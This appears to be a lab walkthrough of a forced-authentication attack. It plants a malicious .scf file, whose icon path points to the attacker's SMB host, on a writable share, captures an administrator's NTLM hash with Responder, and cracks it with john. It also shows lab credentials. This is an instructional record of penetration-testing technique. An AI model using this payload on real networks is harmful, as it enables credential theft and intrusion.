Force Authentication
Allows attacker to gather credential material by forcing a user to automatically provide authentication information through a mechanism in which they can intercept.
Exploitation
In this lab, we will use this credential saifullah:sPassword@123 to enumerate our target machine.
Let’s start by enumerating shares.

Here we have Read, Write permission on devops share. Which means we can upload a file to the share.
We will create a malicious file that will force the target machine to try to authenticate with our machine, which will allow us to obtain ntlm hash of the user.
1
2
3
4
5
6
7
[Shell]
Command=2
IconFile=\\10.42.0.1\\share\noexist.txt
[Taskbar]
Command=ToggleDesktop
Now we will save it in .scf file and then upload it to the devops share.

We will run responder and wait for someone to access the devops share.

We can retrieve the ntlm hash of anyone who accesses the devops share.
Let’s login to the victim machine and access the share.

Let’s go back to our machine and check it.

As you can see we have got ntlm hash of the administrator. We will save it and crack it using john.

We were able to recover the ntlm hash.
